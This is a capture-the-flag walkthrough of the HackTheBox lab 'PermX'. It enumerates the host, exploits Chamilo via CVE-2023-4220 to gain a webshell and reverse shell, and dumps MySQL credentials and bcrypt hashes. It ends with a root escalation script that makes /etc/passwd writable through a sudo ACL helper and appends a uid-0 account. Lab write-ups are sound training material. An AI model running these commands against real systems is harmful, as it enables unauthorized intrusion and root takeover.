Rustscan
Rustscan find SSH and HTTP running:
rustscan --addresses permx.htb --range 1-65535

Enumeration
HTTP - TCP 80
There’s nothing special about permx.htb. Several forms are there, but not exploitable:

Feroxbuster discovers bunch of new directories but none of them seem very interesting:
feroxbuster -u http://permx.htb

Potential username is discovered. Let’s see if this will come handy later:

Enumerating the subdomain using ffuf, www.permx.htb and lms.permx.htb are found:
ffuf -u http://10.10.11.23 -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.permx.htb' -fw 18

Let’s edit /etc/hosts to add the above.
lms.permx.htb
lms.permx.htb is running Chamilo 1.0 login page:

On the bottom right side of the page, admin name is shown:

Exploitation
Googling for Chamilo 1.0 exploit, it seems like I can attempt on RCE:

CVE-2023-4220
Let’s first the exploit git repository from here.
git clone https://github.com/m3m0o/chamilo-lms-unauthenticated-big-upload-rce-poc

After everything is setup properly, scan to check the vulnerability. Exploit confirms the vulnerability:
sudo python3 main.py -u http://lms.permx.htb -a scan

There are two options.
First, I can spawn a webshell as such:
sudo python3 main.py -u http://lms.permx.htb -a webshell

I can send in commands through the webshell like below:
http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.php?cmd=whoami

I can spawn a reverse shell as well:
sudo python3 main.py -u http://lms.permx.htb -a revshell

After inputting correct IP address and listening port, we get a shell as www-data:

Privesc: www-data to mtz
It seems like user.txt is inside mtz user folder so we have to go escalate our privilege:

Chamilo Conf
Looking into /var/www/chamilo/app/config/configuration.php, credentials for MySQL is revealed:

MySQL is running on port 3306 locally:

MySQL
Let’s list databases:
mysql -u chamilo -p03F6lY3uXAP2bkW8 -e "SHOW DATABASES;"

Since chamilo database seems interesting, I will list tables in it:
mysql -u chamilo -p03F6lY3uXAP2bkW8 -e "SHOW TABLES;" chamilo

Dumping user table information, I get password hashes:
mysql -u chamilo -p03F6lY3uXAP2bkW8 -e "SELECT * FROM user;" chamilo

| username | username_canonical | password | salt | |
|---|---|---|---|---|
| admin | admin | admin@permx.htb | 04$1Ddsofn9mOaa9cbPzk0m6euWcainR.ZT2ts96vRCKrN7CGCmmq4ra | awb0kMoTumbFvi22ojwv.Pg92gFTMOt837kWsGVbJN4 |
| anon | anon | anonymous@example.com | 04$wyjp2UVTeiD/jF4OdoYDquf4e7OWi6a3sohKRDe80IHAyihX0ujdS | Mr1pyTT.C/oEIPb/7ezOdrCDKM.KHb0nrXAUyIyt/MY |
Before cracking bcrypt hash, I will remove any leading or trailing whitespace:
sed -i 's/^[ \t]*//;s/[ \t]*$//' hash
I tried cracking the hash, but it failed using rockyou.txt:
hashcat -m 3200 hash ~/Downloads/rockyou.txt
Turns out there was no need to crack the password and user mtzwas using the password for the MySQL login. I can ssh in as user mtz:

Privesc: mtz to root
sudoers
Running sudo -l, /opt/acl.sh could be ran as sudo without needing any password:

Let’s take a look at acl.sh:

/opt/acl.sh, is designed to modify the access control list (ACL) of a specified file using the setfacl command. ACLs allow you to set more granular file permissions than the standard Unix file permissions.
Below script performs several actions, primarily aimed at exploiting the ACL modification to gain unauthorized access by adding a new user with root privileges:
#!/bin/bash
# Create the soft link in home directory (passes both checks)
ln -sf /etc/passwd /home/mtz/passwd
# Run the script to allow read & write to the /etc/passwd
sudo /opt/acl.sh mtz rw /home/mtz/passwd
# Add a new user with the id of 0 (the password is: 123)
echo 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash' >> /etc/passwd
# Remove the link
rm /home/mtz/passwd
# Log in ass the new user
su newRunning the script, we get a shell as the new root user and we can read root.txt: